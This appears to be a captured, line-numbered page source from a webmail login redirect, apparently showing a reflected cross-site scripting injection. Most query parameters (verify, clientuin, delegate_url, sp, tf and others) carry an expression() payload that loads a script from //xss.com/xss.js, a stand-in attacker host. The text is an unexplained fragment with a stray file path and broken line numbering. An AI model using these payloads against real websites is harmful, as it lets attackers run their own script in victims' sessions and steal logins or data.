 97 getTop().goUrlTopWin(getTop().location.href, true);
98 }
99 }
00 </script></head><body class="tipbg" style="text-align:center;background:white;"><div id="msg_txt" style="display:none;" code="-100"> <script>
getTop().location.href="/cgi-bin/loginpage?autologin=n&errtype=&verify=x:expression(<SCRIPT&nbsp;SRC=//xss.com/xss.js>
(0x0000EC))}">&clientuin=x:expression(<SCRIPT&nbsp;SRC=//xss.com/xss.js>(0x0000EC))}">"+"&t=x:expression(<SCRIPT&nbsp;SRC=//xss.com/xss.js>
(0x0000EC))}">"+"&alias="+"&regalias="+"&delegate_url=x:expression(<SCRIPT&nbsp;SRC=//xss.com/xss.js>(0x0000EC))}">"+"&title="+"&url=%2Fcgi-bin%2Flogin%
7Bx%3Aexpression(%3CSCRIPT%2520SRC%3D%2F%2Fxss.com%2Fxss.js%3E(0x0000EC))%
7D"+"&org_fun="+"&aliastype="+"&ss="+"&from="+"&param="+"&sp=x:expression(<SCRIPT&nbsp;SRC=//xss.com/xss.js>
(0x0000EC))}">"+"&r=d74a07c3b274a707767dc34be4e5ec95"+"&ppp=x:expression(<SCRIPT&nbsp;SRC=//xss.com/xss.js>
(0x0000EC))}">"+"&secpp=x:expression(<SCRIPT&nbsp;SRC=//xss.com/xss.js>(0x0000EC))}">"+"&tf=x:expression(<SCRIPT&nbsp;SRC=//xss.com/xss.js>
(0x0000EC))}">"+"&tfcont=x:expression(<SCRIPT&nbsp;SRC=//xss.com/xss.js>(0x0000EC))}">"</script></div></body><script language="Javascript">
01 ( function() {
02 var _oMainWin = getTop().getMainWin(),
03 _sMainWinLoc = _oMainWin.location.href,
04 _msgTxtObj = getTop().S("msg_txt", window),
05 _bIsShowVerifyFrame = (getTop().QMDialog && getTop().QMDialog("QMVerify"))|| typeof(bVerifycode)!="undefined";